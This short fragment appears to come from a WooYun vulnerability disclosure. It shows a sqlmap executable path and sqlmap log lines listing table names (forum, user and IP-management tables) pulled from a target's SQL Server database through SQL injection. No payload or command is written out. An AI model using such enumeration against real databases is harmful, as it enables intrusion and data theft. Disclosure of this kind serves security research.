 F:\白帽子爆菊花\渗透工具宝箱\sqlmap\sqlmap.exe
[16:39:53] [INFO] retrieved: dbo.AskAnswerMain
[16:39:53] [INFO] retrieved: dbo.AskAnswerProject
[16:39:53] [INFO] retrieved: dbo.AskAnswerType
[16:39:54] [INFO] retrieved: dbo.AttachFile
[16:39:54] [INFO] retrieved: dbo.BasicProject
[16:39:55] [INFO] retrieved: dbo.BBSAttach
[16:39:55] [INFO] retrieved: dbo.BBSBack
[16:39:55] [INFO] retrieved: dbo.BBSBallotItem
[16:39:56] [INFO] retrieved: dbo.BBSBallotUser
[16:39:56] [INFO] retrieved: dbo.BBSBlackInfo
[16:40:00] [INFO] retrieved: dbo.BBSBrow
[16:40:00] [INFO] retrieved: dbo.BBSChannel
[16:40:01] [INFO] retrieved: dbo.BBSChannelManage
[16:40:02] [INFO] retrieved: dbo.BBSLevel
[16:40:02] [INFO] retrieved: dbo.BBSTopic
[16:40:03] [INFO] retrieved: dbo.BBSUserExt
[16:40:03] [INFO] retrieved: dbo.CustomizeManagement
[16:40:04] [INFO] retrieved: dbo.CustomizeUser
[16:40:04] [INFO] retrieved: dbo.ExtPortals
[16:40:05] [INFO] retrieved: dbo.IDManager
[16:40:05] [INFO] retrieved: dbo.ImageData
[16:40:05] [INFO] retrieved: dbo.InterView_Subject
[16:40:06] [INFO] retrieved: dbo.InterView_TextRecord
[16:40:07] [INFO] retrieved: dbo.InterViewQuestion_Manage
[16:40:07] [INFO] retrieved: dbo.IPManager
www.wooyun.org